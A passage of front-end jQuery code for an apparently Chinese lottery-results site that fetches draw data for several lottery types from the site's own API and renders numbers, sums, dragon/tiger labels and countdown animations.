                "margin-right": "100%"
            }), setTimeout(function () {
                $(t).find(".cuttime").animate({
                    opacity: "1"
                }, 200)
            }, 1e3), $(t).find(".redpro").animate({
                width: "0"
            }, 500), setTimeout(function () {
                $(t).find(".redpro").animate({
                    width: "100%"
                }, 600)
            }, 1e3), tools.cutTime(i.drawTime, i.serverTime, t);
            var l = i.preDrawCode.split(",");
            animate.sscAnimateEnd(l, t), setTimeout(function () {
                tools.ifToday() && method.loadOther("")
            }, 1e3), clearInterval(animateID[t]), delete animateID[t]
        }
    },
    bjkl8: function (e, t) {
        var i = tools.parseObj(e);
        if ("100002" == i.result.businessCode) throw new Error("error");
        if (0 == i.errorCode) {
            if (0 != i.result.businessCode) throw new Error("error");
            if (i = i.result.data, tools.operatorTime("" == i.drawTime ? "0" : i.drawTime, i.serverTime) <= 0) throw new Error("error");
            $(t).find(".drawCountnum").text(i.drawCount), $(t).find(".sdrawCountnext").text(1 * i.totalCount - 1 * i.drawCount);
            $(t).find(".nextIssue").val();
            $(t).find(".nextIssue").val(i.drawIssue), $(t).find(".preDrawIssue").text(i.preDrawIssue), void 0 !== $("#drawTime").val() && ($(t).find("#drawTime").val(i.drawTime.substr(i.drawTime.length - 8, 8)), $(t).find("#preDrawIssue").val(i.preDrawIssue));
            for (var a = "", n = 0, s = $(".longhu").find("li").length; n < s; n++) switch (n) {
                case 0:
                    a += "<li class='guanyahe li_after'>总和：</li><li class='guanyaheli li_after'>" + i.sumNum + "</li>";
                    break;
                case 1:
                    a += "<li  class='guanyaheli li_after' style='margin-right:0'>" + tools.typeOf("sumBigSmall", i.sumBigSmall) + "</li>";
                    break;
                case 2:
                    a += "<li  class='guanyaheli li_after'>" + tools.typeOf("sumSingleDouble", i.sumSingleDouble) + "</li>";
                    break;
                case 3:
                    a += "<li  class='guanyaheli li_after'>" + tools.typeOf("sumWuXing", i.sumWuXing) + "</li>"
            }
            $(".longhu").html(""), $(".longhu").append(a), $(t).find(".cuttime").css({
                opacity: "0",
                "margin-right": "100%"
            }), setTimeout(function () {
                $(t).find(".cuttime").animate({
                    opacity: "1"
                }, 200)
            }, 1e3), $(t).find(".redpro").animate({
                width: "0"
            }, 500), setTimeout(function () {
                $(t).find(".redpro").animate({
                    width: "100%"
                }, 600)
            }, 1e3), tools.cutTime(i.drawTime, i.serverTime, t);
            var o = i.preDrawCode.split(",");
            animate.sscAnimateEnd(o, t), tools.bjkl8BagColor(o, t), $(t).find("#pk10num").find("li:last-child").css({
                background: "#FA8E19"
            }), setTimeout(function () {
                tools.ifToday() && method.loadOther("")
            }, 1e3), clearInterval(animateID[t]), delete animateID[t]
        }
    },
    egxy28: function (e, t) {
        var i = tools.parseObj(e);
        if ("100002" == i.result.businessCode) throw new Error("error");
        if (0 == i.errorCode) {
            if (0 != i.result.businessCode) throw new Error("error");
            if (i = i.result.data, tools.operatorTime("" == i.drawTime ? "0" : i.drawTime, i.serverTime) <= 0) throw new Error("error");
            $(t).find(".drawCountnum").text(i.drawCount), $(t).find(".sdrawCountnext").text(1 * i.totalCount - 1 * i.drawCount);
            $(t).find(".nextIssue").val();
            $(t).find(".nextIssue").val(i.drawIssue), $(t).find(".preDrawIssue").text(i.preDrawIssue), void 0 !== $("#drawTime").val() && $("#drawTime").val(i.drawTime.substr(i.drawTime.length - 8, 8));
            for (var a = "", n = 0, s = $(".longhu").find("li").length; n < s; n++) switch (n) {
                case 0:
                    a += "<li class='guanyahe li_after'>总和：</li><li class='guanyaheli li_after'>" + i.sumNum + "</li>";
                    break;
                case 1:
                    a += "<li  class='guanyaheli li_after' style='margin-right:0'>" + tools.typeOf("sumBigSmall", i.sumBigSmall) + "</li>";
                    break;
                case 2:
                    a += "<li  class='guanyaheli li_after'>" + tools.typeOf("sumSingleDouble", i.sumSingleDouble) + "</li>"
            }
            $(".longhu").html(""), $(".longhu").append(a), $(t).find(".cuttime").css({
                opacity: "0",
                "margin-right": "100%"
            }), setTimeout(function () {
                $(t).find(".cuttime").animate({
                    opacity: "1"
                }, 200)
            }, 1e3), $(t).find(".redpro").animate({
                width: "0"
            }, 500), setTimeout(function () {
                $(t).find(".redpro").animate({
                    width: "100%"
                }, 600)
            }, 1e3), tools.cutTime(i.drawTime, i.serverTime, t);
            var o = i.preDrawCode.split(",");
            o.push(i.sumNum), animate.sscAnimateEnd(o, t), $(t).find("#pk10num").find("li:last-child").css({
                background: "red"
            }), setTimeout(function () {
                tools.ifToday() && method.loadOther("")
            }, 1e3), clearInterval(animateID[t]), delete animateID[t]
        }
    },
    klsf: function (e, t) {
        var i = tools.parseObj(e);
        if ("100002" == i.result.businessCode) throw new Error("error");
        if (0 == i.errorCode) {
            if (0 != i.result.businessCode) throw new Error("error");
            if (i = i.result.data, tools.operatorTime("" == i.drawTime ? "0" : i.drawTime, i.serverTime) <= 0) throw new Error("error");
            setTimeout(function () {
                var e = $(".headTitle .checkedbl").attr("id");
                tools.classGetDate_shifen(e, "", "")
            }, 6e3), $(t).find(".drawCountnum").text(i.drawCount), $(t).find(".sdrawCountnext").text(1 * i.totalCount - 1 * i.drawCount), $(t).find("#pk10num li").each(function () {
                $(this).text() >= 19 && $(this).css("background", "red")
            }), $(t).find(".nextIssue").val(i.drawIssue), $(t).find(".preDrawIssue").text(i.preDrawIssue), void 0 !== $("#drawTime").val() && ($(t).find("#drawTime").val(i.drawTime.substr(i.drawTime.length - 8, 8)), $(t).find("#nextIssue").val(i.drawIssue), $(t).find("#preDrawIssue").val(i.preDrawIssue));
            var a = $(".longhu").find("li"),
                n = "",
                s = i.dragonTiger;
            s = "0" == s ? "龙" : "1" == s ? "虎" : "2" == s ? "和" : "";
            for (var o = 0, r = a.length; o < r; o++) switch (o) {
                case 0:
                    n += "<li class=''>" + ("0" == i.firstDragonTiger ? "龙" : "虎") + "</li>";
                    break;
                case 1:
                    n += "<li class=''>" + ("0" == i.secondDragonTiger ? "龙" : "虎") + "</li>";
                    break;
                case 2:
                    n += "<li class=''>" + ("0" == i.thirdDragonTiger ? "龙" : "虎") + "</li>";
                    break;
                case 3:
                    n += "<li class=''>" + ("0" == i.fourthDragonTiger ? "龙" : "虎") + "</li>";
                    break;
                case 4:
                    n += "<li class='verline li_after'>|</li><li class='guanyahe li_after'>总和：</li><li class='guanyaheli li_after'>" + i.sumNum + "</li>";
                    break;
                case 5:
                    n += "<li  class='guanyaheli li_after' style='margin-right:0'>" + ("0" == i.sumSingleDouble ? "单" : "双") + "</li>";
                    break;
                case 6:
                    n += "<li  class='guanyaheli li_after'>" + tools.typeOf("dxh", i.sumBigSmall) + "</li>";
                    break;
                case 7:
                    n += "<li  class='li_after' style='width:0.5rem'>" + ("0" == i.lastBigSmall ? "尾大" : "尾小") + "</li>"
            }
            $(".longhu").html(""), $(".longhu").append(n), $(t).find(".cuttime").css({
                opacity: "0",
                "margin-right": "100%"
            }), setTimeout(function () {
                $(t).find(".cuttime").animate({
                    opacity: "1"
                }, 200)
            }, 1e3), $(t).find(".redpro").animate({
                width: "0"
            }, 500), setTimeout(function () {
                $(t).find(".redpro").animate({
                    width: "100%"
                }, 600)
            }, 1e3), config.ifdebug && console.log("倒计时：:" + JSON.stringify(i.drawTime));
            var l = i.preDrawCode.split(",");
            animate.sscAnimateEnd(l, t), tools.klsfBagColor(l, t), tools.cutTime(i.drawTime, i.serverTime, t), setTimeout(function () {
                tools.ifToday() && method.loadOther("")
            }, 1e3), clearInterval(animateID[t]), delete animateID[t]
        }
    },
    gxklsf: function (e, t) {
        var i = tools.parseObj(e);
        if ("100002" == i.result.businessCode) throw new Error("error");
        if (0 == i.errorCode) {
            if (0 != i.result.businessCode) throw new Error("error");
            if (i = i.result.data, tools.operatorTime("" == i.drawTime ? "0" : i.drawTime, i.serverTime) <= 0) throw new Error("error");
            setTimeout(function () {
                var e = $(".headTitle .checkedbl").attr("id");
                tools.classGetDate_gxklsf(e, "", "")
            }, 6e3), $(t).find(".drawCountnum").text(i.drawCount), $(t).find(".sdrawCountnext").text(1 * i.totalCount - 1 * i.drawCount);
            l = i.preDrawCode.split(",");
            tools.gxklsfBagColor(l, t), $(t).find(".nextIssue").val(i.drawIssue), $(t).find(".preDrawIssue").text(i.preDrawIssue), void 0 !== $("#drawTime").val() && $(t).find("#drawTime").val(i.drawTime.substr(i.drawTime.length - 8, 8));
            var a = $(".longhu").find("li"),
                n = "",
                s = i.firstDragonTiger;
            s = "0" == s ? "龙" : "1" == s ? "虎" : "2" == s ? "和" : "";
            for (var o = 0, r = a.length; o < r; o++) switch (o) {
                case 0:
                    n += "<li class=''>" + ("0" == i.firstDragonTiger ? "龙" : "虎") + "</li>";
                    break;
                case 1:
                    n += "<li class='verline li_after'>|</li><li class='guanyahe li_after'>总和：</li><li class='guanyaheli li_after'>" + i.sumNum + "</li>";
                    break;
                case 2:
                    n += "<li  class='guanyaheli li_after' style='margin-right:0'>" + ("0" == i.sumSingleDouble ? "单" : "双") + "</li>";
                    break;
                case 3:
                    n += "<li  class='guanyaheli li_after'>" + tools.typeOf("dxh", i.sumBigSmall) + "</li>";
                    break;
                case 4:
                    n += "<li  class='li_after' style='width:0.5rem'>" + ("0" == i.lastBigSmall ? "尾大" : "尾小") + "</li>"
            }
            $(".longhu").html(""), $(".longhu").append(n), $(t).find(".cuttime").css({
                opacity: "0",
                "margin-right": "100%"
            }), setTimeout(function () {
                $(t).find(".cuttime").animate({
                    opacity: "1"
                }, 200)
            }, 1e3), $(t).find(".redpro").animate({
                width: "0"
            }, 500), setTimeout(function () {
                $(t).find(".redpro").animate({
                    width: "100%"
                }, 600)
            }, 1e3), config.ifdebug && console.log("倒计时：:" + JSON.stringify(i.drawTime));
            var l = i.preDrawCode.split(",");
            animate.sscAnimateEnd(l, t), tools.cutTime(i.drawTime, i.serverTime, t), setTimeout(function () {
                tools.ifToday() && method.loadOther("")
            }, 1e3), clearInterval(animateID[t]), delete animateID[t]
        }
    },
    syx5: function (e, t) {
        var i = tools.parseObj(e);
        if ("100002" == i.result.businessCode) throw new Error("error");
        if (0 == i.errorCode) {
            if (0 != i.result.businessCode) throw new Error("error");
            if (i = i.result.data, tools.operatorTime("" == i.drawTime ? "0" : i.drawTime, i.serverTime) <= 0) throw new Error("error");
            setTimeout(function () {
                var e = $(".headTitle .checkedbl").attr("id");
                tools.classGetDate_syxw(e, "", "")
            }, 6e3), $(t).find(".drawCountnum").text(i.drawCount), $(t).find(".sdrawCountnext").text(1 * i.totalCount - 1 * i.drawCount), $(t).find(".nextIssue").val(i.drawIssue), $(t).find("#nextIssue").val(i.drawIssue), $(t).find("#sumNum").val(i.sumNum), $(t).find("#sumSingleDouble").val(tools.typeOf("dsh", i.sumSingleDouble)), $(t).find("#sumBigSmall").val(tools.typeOf("zhdx", i.sumBigSmall)), $(t).find(".drawTime").val(i.drawTime.substr(i.drawTime.length - 8, 8)), $(t).find(".preDrawIssue").text(i.preDrawIssue);
            var a = $(".longhu").find("li"),
                n = "",
                s = i.dragonTiger;
            s = "0" == s ? "龙" : "1" == s ? "虎" : "2" == s ? "和" : "";
            for (var o = 0, r = a.length; o < r; o++) switch (o) {
                case 0:
                    n += "<li class=''>" + tools.typeOf("san", i.behindThree) + "</li>";
                    break;
                case 1:
                    n += "<li class=''>" + tools.typeOf("san", i.betweenThree) + "</li>";
                    break;
                case 2:
                    n += "<li class=''>" + tools.typeOf("san", i.lastThree) + "</li>";
                    break;
                case 3:
                    n += "<li class='verline li_after'>|</li><li class='guanyahe li_after'>总和：</li><li class='guanyaheli li_after'>" + i.sumNum + "</li>";
                    break;
                case 4:
                    n += "<li  class='guanyaheli li_after' style='margin-right:0'>" + ("0" == i.sumSingleDouble ? "单" : "双") + "</li>";
                    break;
                case 5:
                    n += "<li  class='guanyaheli li_after'>" + tools.typeOf("dxh", i.sumBigSmall) + "</li>"
            }
            $(".longhu").html(""), $(".longhu").append(n), $(t).find(".cuttime").css({
                opacity: "0",
                "margin-right": "100%"
            }), setTimeout(function () {
                $(t).find(".cuttime").animate({
                    opacity: "1"
                }, 200)
            }, 1e3), $(t).find(".redpro").animate({
                width: "0"
            }, 500), setTimeout(function () {
                $(t).find(".redpro").animate({
                    width: "100%"
                }, 600)
            }, 1e3), config.ifdebug && console.log("倒计时：:" + JSON.stringify(i.drawTime));
            var l = i.preDrawCode.split(",");
            animate.sscAnimateEnd(l, t), tools.cutTime(i.drawTime, i.serverTime, t), setTimeout(function () {
                tools.ifToday() && method.loadOther("")
            }, 1e3), clearInterval(animateID[t]), delete animateID[t]
        }
    },
    jsk3: function (e, t) {
        var i = tools.parseObj(e);
        if ("100002" == i.result.businessCode) throw new Error("error");
        if (0 == i.errorCode) {
            if (0 != i.result.businessCode) throw new Error("error");
            if (i = i.result.data, $(t).find(".drawCountnum").text(i.drawCount), $(t).find(".sdrawCountnext").text(1 * i.totalCount - 1 * i.drawCount), tools.operatorTime("" == i.drawTime ? "0" : i.drawTime, i.serverTime) <= 0) throw new Error("error");
            setTimeout(function () {
                var e = $(".headTitle .checkedbl").attr("id");
                tools.classGetDate_kuai(e, "", "")
            }, 6e3), $(t).find(".nextIssue").val(i.drawIssue), $(t).find(".preDrawIssue").text(i.preDrawIssue);
            for (var a = "", n = 0, s = $(".longhu").find("li").length; n < s; n++) switch (n) {
                case 0:
                    a += "<li class='li_after'>总和：</li><li class='li_after'>" + i.sumNum + "</li>";
                    break;
                case 1:
                    a += "<li  class='guanyaheli li_after' style='margin-right:0'>" + ("0" == i.sumSingleDouble ? "单" : "双") + "</li>";
                    break;
                case 2:
                    a += "<li  class='guanyaheli li_after'>" + ("0" == i.sumBigSmall ? "大" : "小") + "</li>"
            }
            $(".longhu").empty(""), $(".longhu").append(a), $(t).find(".cuttime").css({
                opacity: "0",
                "margin-right": "100%"
            }), setTimeout(function () {
                $(t).find(".cuttime").animate({
                    opacity: "1"
                }, 200)
            }, 1e3), $(t).find(".redpro").animate({
                width: "0"
            }, 500), setTimeout(function () {
                $(t).find(".redpro").animate({
                    width: "100%"
                }, 600)
            }, 1e3), config.ifdebug && console.log("倒计时：:" + JSON.stringify(i.drawTime)), $(t).find(".drawTime").val(i.drawTime), $(t).find(".drawIssue").val(i.drawIssue), tools.cutTime(i.drawTime, i.serverTime, t);
            var o = i.preDrawCode.split(",");
            animate.kuai3AnimateEnd(o, t), setTimeout(function () {
                tools.ifToday() && method.loadOther("")
            }, 1e3), clearInterval(animateID[t]), delete animateID[t]
        }
    },
    cqnc: function (e, t) {
        var i = tools.parseObj(e);
        if ("100002" == i.result.businessCode) throw new Error("error");
        if (0 == i.errorCode) {
            if (0 != i.result.businessCode) throw new Error("error");
            if (i = i.result.data, tools.operatorTime("" == i.drawTime ? "0" : i.drawTime, i.serverTime) <= 0) throw new Error("error");
            setTimeout(function () {
                var e = $(".headTitle .checkedbl").attr("id");
                tools.classGetDate_shifen(e, "", "")
            }, 6e3), $(t).find(".drawCountnum").text(i.drawCount), $(t).find(".sdrawCountnext").text(1 * i.totalCount - 1 * i.drawCount), $(t).find(".nextIssue").val(i.drawIssue), $(t).find(".preDrawIssue").text(i.preDrawIssue);
            var a = $(".longhu").find("li"),
                n = "",
                s = i.dragonTiger;
            s = "0" == s ? "龙" : "1" == s ? "虎" : "2" == s ? "和" : "";
            for (var o = 0, r = a.length; o < r; o++) switch (o) {
                case 0:
                    n += "<li class=''>" + ("0" == i.firstDragonTiger ? "龙" : "虎") + "</li>";
                    break;
                case 1:
                    n += "<li class=''>" + ("0" == i.secondDragonTiger ? "龙" : "虎") + "</li>";
                    break;
                case 2:
                    n += "<li class=''>" + ("0" == i.thirdDragonTiger ? "龙" : "虎") + "</li>";
                    break;
                case 3:
                    n += "<li class=''>" + ("0" == i.fourthDragonTiger ? "龙" : "虎") + "</li>";
                    break;
                case 4:
                    n += "<li class='verline li_after'>|</li><li class='guanyahe li_after'>总和：</li><li class='guanyaheli li_after'>" + i.sumNum + "</li>";
                    break;
                case 5:
                    n += "<li  class='guanyaheli li_after' style='margin-right:0'>" + ("0" == i.sumSingleDouble ? "单" : "双") + "</li>";
                    break;
                case 6:
                    n += "<li  class='guanyaheli li_after'>" + tools.typeOf("dxh", i.sumBigSmall) + "</li>";
                    break;
                case 7:
                    n += "<li  class='li_after' style='width:0.5rem'>" + ("0" == i.lastBigSmall ? "尾大" : "尾小") + "</li>"
            }
            $(".longhu").html(""), $(".longhu").append(n), $(t).find(".cuttime").css({
                opacity: "0",
                "margin-right": "100%"
            }), setTimeout(function () {
                $(t).find(".cuttime").animate({
                    opacity: "1"
                }, 200)
            }, 1e3), $(t).find(".redpro").animate({
                width: "0"
            }, 500), setTimeout(function () {
                $(t).find(".redpro").animate({
                    width: "100%"
                }, 600)
            }, 1e3), config.ifdebug && console.log("倒计时：:" + JSON.stringify(i.drawTime));
            var l = i.preDrawCode.split(",");
            animate.cqncAnimateEnd(l, $(t)), tools.cutTime(i.drawTime, i.serverTime, t), setTimeout(function () {
                tools.ifToday() && method.loadOther("")
            }, 1e3), clearInterval(animateID[t]), delete animateID[t]
        }
    },
    qgc: function (e, t) {
        var i = tools.parseObj(e);
        if ("100002" == i.result.businessCode) throw new Error("error");
        if (0 == i.errorCode) {
            if (0 != i.result.businessCode) throw new Error("error");
            if (i = i.result.data, tools.operatorTime("" == i.drawTime ? "0" : i.drawTime, i.serverTime) <= 0) throw new Error("error");
            $(t).find(".drawCountnum").text(i.drawCount), $(t).find(".sdrawCountnext").text(1 * i.totalCount - 1 * i.drawCount);
            $(t).find(".nextIssue").val();
            $(t).find(".nextIssue").val(i.drawIssue), $(t).find(".preDrawIssue").text(i.preDrawIssue), void 0 !== $("#drawTime").val() && ($("#drawTime").val(i.drawTime.substr(i.drawTime.length - 8, 8)), $("#nextDate").val(i.drawTime.substr(0, 10)), $(t).find("#preDrawIssue").val(i.preDrawIssue));
            var a = $(".longhu").find("li"),
                n = "",
                s = i.dragonTiger;
            s = "0" == s ? "龙" : "1" == s ? "虎" : "2" == s ? "和" : "";
            for (var o = 0, r = a.length; o < r; o++) switch (o) {
                case 0:
                    n += "<li class='li_after'>" + s + "</li>";
                    break;
                case 1:
                    n += "<li class='verline li_after'>|</li><li class='guanyahe li_after'>总和：</li><li class='guanyaheli li_after'>" + i.sumNum + "</li>";
                    break;
                case 2:
                    n += "<li  class='guanyaheli li_after' style='margin-right:0'>" + ("0" == i.sumSingleDouble ? "单" : "双") + "</li>";
                    break;
                case 3:
                    n += "<li  class='guanyaheli li_after'>" + ("0" == i.sumBigSmall ? "大" : "小") + "</li>"
            }
            $(".longhu").html(""), $(".longhu").append(n), $(t).find(".cuttime").css({
                opacity: "0",
                "margin-right": "100%"
            }), setTimeout(function () {
                $(t).find(".cuttime").animate({
                    opacity: "1"
                }, 200)
            }, 1e3), $(t).find(".redpro").animate({
                width: "0"
            }, 500), setTimeout(function () {
                $(t).find(".redpro").animate({
                    width: "100%"
                }, 600)
            }, 1e3), tools.cutTime(i.drawTime, i.serverTime, t);
            var l = i.preDrawCode.split(",");
            animate.sscAnimateEnd(l, t), tools.resetRed(t), setTimeout(function () {
                tools.ifToday() && method.loadOther("")
            }, 1e3), clearInterval(animateID[t]), delete animateID[t]
        }
    }, six: function (e, t) {          //六合彩
        var i = tools.parseObj(e);
        if (i.errorcode == 3) {
            layer.msg("该彩种已经停售", {
                icon: 2,
                time: 3000 //3秒关闭（如果不配置，默认是3秒）
            }, function () {
                window.location.href = './index.html';
            });
        }
        if ("0" != i.errorcode || "2" == i.result.code || (i.result.data.drawIssue == null && "0" == i.result.code)) {
            $(t).find(".opentyle .flexl").text("已停售");
            $(t).find(".kajianhao li").html("");
            return false;
        }
        if ("0" != i.result.code) throw new Error("error");
        if (0 == i.errorcode) {
            if (i = i.result.data, tools.operatorTime("" == i.drawTime ? "0" : i.drawTime, i.serverTime) <= 0) throw new Error("error");
            $(t).find(".drawCountnum").text(1 * i.total_period - 1 * i.remaining_period), $(t).find(".sdrawCountnext").text(i.remaining_period);
            $(t).find(".nextIssue").val();
            $(t).find(".nextIssue").val(i.drawIssue), $(t).find(".preDrawIssue").text(i.issue);

            var arr = [];
            arr[0] = i.zm1.colorclass;
            arr[1] = i.zm2.colorclass;
            arr[2] = i.zm3.colorclass;
            arr[3] = i.zm4.colorclass;
            arr[4] = i.zm5.colorclass;
            arr[5] = i.zm6.colorclass;
            arr[6] = i.tm.colorclass;

            // 添加生肖属性
            var name = $(t).find(".shuxing");
            $(name).find("li").eq(0).text(i.zm1.animal);
            $(name).find("li").eq(1).text(i.zm2.animal);
            $(name).find("li").eq(2).text(i.zm3.animal);
            $(name).find("li").eq(3).text(i.zm4.animal);
            $(name).find("li").eq(4).text(i.zm5.animal);
            $(name).find("li").eq(5).text(i.zm6.animal);
            $(name).find("li").eq(6).text(i.tm.animal);
            setTimeout(function () {
                $(t).find(".cuttime").animate({
                    opacity: "1"
                }, 200)
            }, 1e3), $(t).find(".redpro").animate({
                width: "0"
            }, 500), setTimeout(function () {
                $(t).find(".redpro").animate({
                    width: "100%"
                }, 600)
            }, 1e3), tools.cutTime(i.drawTime, i.serverTime, t);
            var l = i.preDrawCode.split(",");
            method.loadOther("");
            animate.sixAnimateEnd(l, t, arr), setTimeout(function () {
                tools.ifToday()
            }, 1e3), clearInterval(animateID[t]), delete animateID[t]
        }
    }
}, pubmethod.ajaxHead = {
    pk10: function (e, t) {
        var e = void 0 == e ? "" : e,
            i = !1;
        $.ajax({
            url: config.publicUrl + "pks/getLotteryPksInfo.do?issue=" + e,
            type: "GET",
            data: {
                lotCode: lotCode
            },
            beforeSend: function () {
                void 0 == animateID[t] && animate.pk10OpenAnimate(t)
            },
            success: function (i) {
                try {
                    headMethod.headData(i, t)
                } catch (i) {
                    tools.repeatAjax(e, t)
                }
            },
            error: function (a) {
                tools.repeatAjax(e, t), i = !0
            },
            complete: function (a, n) {
                (i = !1) || "timeout" == n && tools.repeatAjax(e, t)
            }
        })
    },
    ssc: function (e, t) {
        var e = void 0 == e ? "" : e,
            i = !1;
        $.ajax({
            url: config.publicUrl + "CQShiCai/getBaseCQShiCai.do?issue=" + e,
            type: "GET",
            data: {
                lotCode: lotCode
            },
            beforeSend: function () {
                void 0 == animateID[t] && animate.sscAnimate("#headerData")
            },
            success: function (i) {
                try {
                    headMethod.headData(i, t)
                } catch (i) {
                    tools.repeatAjax(e, t)
                }
            },
            error: function (a) {
                tools.repeatAjax(e, t), i = !0
            },
            complete: function (a, n) {
                (i = !1) || "timeout" == n && tools.repeatAjax(e, t)
            }
        })
    },
    bjkl8: function (e, t) {
        var e = void 0 == e ? "" : e,
            i = !1;
        $.ajax({
            url: config.publicUrl + "LuckTwenty/getBaseLuckTewnty.do?issue=" + e,
            type: "GET",
            data: {
                lotCode: lotCode
            },
            beforeSend: function () {
                $(t).find("#pk10num li").each(function () {
                    $(this).css("background", "#0092dd")
                }), void 0 == animateID[t] && animate.sscAnimate("#headerData")
            },
            success: function (i) {
                try {
                    headMethod.headData(i, t)
                } catch (i) {
                    tools.repeatAjax(e, t)
                }
            },
            error: function (a) {
                tools.repeatAjax(e, t), i = !0
            },
            complete: function (a, n) {
                (i = !1) || "timeout" == n && tools.repeatAjax(e, t)
            }
        })
    },
    egxy28: function (e, t) {
        var e = void 0 == e ? "" : e,
            i = !1;
        $.ajax({
            url: config.publicUrl + "LuckTwenty/getPcLucky28.do?issue=" + e,
            type: "GET",
            beforeSend: function () {
                $(t).find("#pk10num li").each(function () {
                    $(this).css("background", "#19A6DA")
                }), void 0 == animateID[t] && animate.sscAnimate("#headerData")
            },
            success: function (i) {
                try {
                    headMethod.headData(i, t)
                } catch (i) {
                    tools.repeatAjax(e, t)
                }
            },
            error: function (a) {
                tools.repeatAjax(e, t), i = !0
            },
            complete: function (a, n) {
                (i = !1) || "timeout" == n && tools.repeatAjax(e, t)
            }
        })
    },
    klsf: function (e, t) {
        var e = void 0 == e ? "" : e,
            i = !1;
        $.ajax({
            url: config.publicUrl + "klsf/getLotteryInfo.do?issue=" + e,
            type: "GET",
            data: {
                lotCode: lotCode
            },
            beforeSend: function () {
                $(t).find("#pk10num li").each(function () {
                    $(this).css("background", "#0092dd")
                }), void 0 == animateID[t] && animate.sscAnimate(t)
            },
            success: function (i) {
                try {
                    headMethod.headData(i, t)
                } catch (i) {
                    tools.repeatAjax(e, t)
                }
            },
            error: function (a) {
                tools.repeatAjax(e, t), i = !0
            },
            complete: function (a, n) {
                (i = !1) || "timeout" == n && tools.repeatAjax(e, t)
            }
        })
    },
    gxklsf: function (e, t) {
        var e = void 0 == e ? "" : e,
            i = !1;
        $.ajax({
            url: config.publicUrl + "gxklsf/getLotteryInfo.do?issue=" + e,
            type: "GET",
            data: {
                lotCode: lotCode
            },
            beforeSend: function () {
                $(t).find("#pk10num li").each(function () {
                    $(this).css("background", "#0092dd")
                }), void 0 == animateID[t] && animate.sscAnimate(t)
            },
            success: function (i) {
                try {
                    headMethod.headData(i, t)
                } catch (i) {
                    tools.repeatAjax(e, t)
                }
            },
            error: function (a) {
                tools.repeatAjax(e, t), i = !0
            },
            complete: function (a, n) {
                (i = !1) || "timeout" == n && tools.repeatAjax(e, t)
            }
        })
    },
    syx5: function (e, t) {
        var e = void 0 == e ? "" : e,
            i = !1;
        $.ajax({
            url: config.publicUrl + "ElevenFive/getElevenFiveInfo.do?issue=" + e,
            type: "GET",
            data: {
                lotCode: lotCode
            },
            beforeSend: function () {
                void 0 == animateID[t] && animate.sscAnimate(t)
            },
            success: function (i) {
                try {
                    headMethod.headData(i, t)
                } catch (i) {
                    tools.repeatAjax(e, t)
                }
            },
            error: function (a) {
                tools.repeatAjax(e, t), i = !0
            },
            complete: function (a, n) {
                (i = !1) || "timeout" == n && tools.repeatAjax(e, t)
            }
        })
    },
    jsk3: function (e, t) {
        var e = void 0 == e ? "" : e,
            i = !1;
        $.ajax({
            url: config.publicUrl + "lotteryJSFastThree/getBaseJSFastThree.do?issue=" + e,
            type: "GET",
            data: {
                lotCode: lotCode
            },
            beforeSend: function () {
                void 0 == animateID[t] && animate.kuai3Animate(t)
            },
            success: function (i) {
                try {
                    headMethod.headData(i, t)
                } catch (i) {
                    tools.repeatAjax(e, t)
                }
            },
            error: function (a) {
                tools.repeatAjax(e, t), i = !0
            },
            complete: function (a, n) {
                (i = !1) || "timeout" == n && tools.repeatAjax(e, t)
            }
        })
    },
    cqnc: function (e, t) {
        var e = void 0 == e ? "" : e,
            i = !1;
        $.ajax({
            url: config.publicUrl + "klsf/getLotteryInfo.do?issue=" + e,
            type: "GET",
            data: {
                lotCode: lotCode
            },
            beforeSend: function () {
                void 0 == animateID[t] && animate.cqncAnimate(t)
            },
            success: function (i) {
                try {
                    headMethod.headData(i, t)
                } catch (i) {
                    tools.repeatAjax(e, t)
                }
            },
            error: function (a) {
                tools.repeatAjax(e, t), i = !0
            },
            complete: function (a, n) {
                (i = !1) || "timeout" == n && tools.repeatAjax(e, t)
            }
        })
    },
    qgc: function (e) {
        var t = e.url,
            i = e.id,
            a = e.lotCode,
            n = !1;
        config.ifdebug && console.log("obj：" + JSON.stringify(e)), $.ajax({
            url: t,
            type: "GET",
            data: {
                lotCode: a
            },
            beforeSend: function () {
                void 0 == animateID[i] && animate.sscAnimate(i)
            },
            success: function (t) {
                try {
                    headMethod.headData(t, i)
                } catch (t) {
                    tools.repeatAjaxOBj(e)
                }
            },
            error: function (t) {
                tools.repeatAjaxOBj(e), n = !0
            },
            complete: function (t, i) {
                (n = !1) || "timeout" == i && tools.repeatAjaxOBj(e)
            }
        })
    }, six: function (issue, id) {        //六合彩
        var issue = void 0 == issue ? "" : issue,
            i = !1;
        var lotteryid = getUrlParam('id');
        var drawmode = getUrlParam('drawmode');
        $.ajax({
            url: "/news/api/index/getone?id=" + lotteryid + "&issue=" + issue + "&drawmode=" + drawmode,
            type: "GET",
            beforeSend: function () {
                void 0 == animateID[id] && animate.sixAnimate(id)
            }, success: function (i) {
                try {
                    headMethod.headData(i, id);
                    clearInterval(animateID[id]);//清除动画
                    delete animateID[id];
                } catch (i) {
                    var waringbox = $("#waringbox").css("display");
                    if (waringbox != "block") {
                        tools.repeatAjax(issue, id)
                    }

                }
            }
        })
    },
    hk6: function (e) {
        var t = e.url, i = e.id, a = e.lotCode, n = !1;
        config.ifdebug && console.log("objï¼š" + JSON.stringify(e)), $.ajax({
            url: t,
            type: "GET",
            data: {lotCode: a},
            beforeSend: function () {
                void 0 == animateID[i] && animate.sscAnimate(i)
            },
            success: function (t) {
                try {
                    headMethod.headData(t, i)
                } catch (t) {
                    console.log(t);
                    tools.repeatAjaxOBj(e)
                }
            },
            error: function (t) {
                tools.repeatAjaxOBj(e), n = !0
            },
            complete: function (t, i) {
                (n = !1) || "timeout" == i && tools.repeatAjaxOBj(e)
            }
        })
    }
  


}, tools.ifToday = function () {
    var e = $("#showtime").text();
    return e = e.split("月")[1].split("日")[0], !(!(tools.getDate("d") == e) || !config.ifFirstLoad)
}, tools.getDate = function (e) {
    var t = "",
        i = new Date,
        a = i.getFullYear(),
        n = i.getMonth() + 1,
        s = i.getDate(),
        o = i.getHours(),
        r = i.getMinutes(),
        l = i.getSeconds();
    return "ymd" == e ? t = a + "-" + n + "-" + s : "ymdhms" == e ? t = a + "-" + n + "-" + s + " " + o + ":" + r + ":" + l : "d" == e && (t = s), t
}, tools.catchUndefined = function (e) {
    $(e).find("li").each(function () {
        "undefined" == $(this).text() && $(this).text("")
    })
}, tools.bjkl8BagColor = function (e, t) {
    $(t).find(".sscli li").css("background", "#19A6DA");
    for (var i = 0, a = e.length; i < a; i++) e[i] >= 41 && $(t).find("li").eq(i).css("background", "#0092DD")
}, tools.klsfBagColor = function (e, t) {
